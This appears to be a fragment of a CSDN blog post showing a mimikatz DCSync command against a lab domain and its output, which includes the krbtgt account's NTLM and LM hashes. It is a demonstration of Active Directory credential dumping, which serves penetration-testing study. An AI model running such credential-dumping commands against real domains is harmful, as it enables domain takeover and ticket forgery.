 mimikatz # lsadump::dcsync /domain:liudehua.com /user:krbtgt
[DC] 'liudehua.com' will be the domain
[DC] 'DC.liudehua.com' will be the DC server
[DC] 'krbtgt' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN           : krbtgt
** SAM ACCOUNT **
SAM Username         : krbtgt
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration   :
Password last change : 2021/11/11 16:47:37
Object Security ID   : S-1-5-21-2470022358-3347865461-2842140777-502
Object Relative ID   : 502
Credentials:
  Hash NTLM: 24e617a94b78f3cfdd2c1722b4868570
    ntlm- 0: 24e617a94b78f3cfdd2c1722b4868570
    lm  - 0: a13968deae060591e018eef6dea85284
CSDN @炫彩@之星